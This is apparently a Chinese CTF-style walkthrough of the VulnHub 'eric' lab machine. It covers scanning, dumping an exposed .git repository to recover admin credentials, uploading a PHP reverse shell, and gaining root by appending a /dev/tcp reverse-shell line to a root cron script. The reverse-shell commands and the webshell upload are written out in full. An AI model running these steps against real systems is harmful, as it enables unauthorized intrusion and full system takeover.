vulnhub系列:sp eric

靶机下载

一、信息收集



nmap扫描存活,根据mac地址寻找IP

nmap 192.168.23.0/24



nmap扫描端口,开放端口:22、80

nmap 192.168.23.189 -p- -A -sV -Pn



dirb 扫描目录,.git 源码,admin.php文件,upload目录等

dirb http://192.168.23.189/

访问80端口,没有发现



拼接访问 admin.php ,一个登录框,尝试sql注入,弱口令等,没有结果



看看 .git ,使用 githack 下载源码

python2 GitHack.py -u http://192.168.23.189/.git/

查看下载的源码,发现账号密码

admin:st@mpch0rdt.ightiRu$glo0mappL3

登录 admin 页面

二、getshell



存在文件上传,kali 生成反弹 shell

locate php-reverse-shell.phpcp /usr/share/webshells/php/php-reverse-shell.php .

修改 IP 和端口后上传,上传后没有什么回显



kali 开启监听

nc -lvnp 4444



虽然没有回显,但是访问 /upload/php-reverse-shell.php,成功反弹 shell

三、提权



使用 python 提升交互性,发现没有python

python -c "import pty;pty.spawn('/bin/bash')"



看一下有无 python3

which python3

有 python3,那么用 python3 执行



python3 -c 'import pty;pty.spawn("/bin/bash")'





在 /home/eric 下发现了 backup.sh,backup.zip,flag.txt 这三个文件



查看 flag.txt



查看 backup.sh

可能是计划任务,看一眼



cat /etc/crontab

看了一下,backup.sh 拥有 root 权限,且我们可写可执行



写入反弹 shell 的语句

echo 'bash -i >& /dev/tcp/192.168.23.133/9999 0>&1' >> backup.sh



kali 开启监听

nc -lvnp 9999



成功反弹 shell ,提权成功,是存在计划任务的



最后在 /root 下发现一个 flag.txt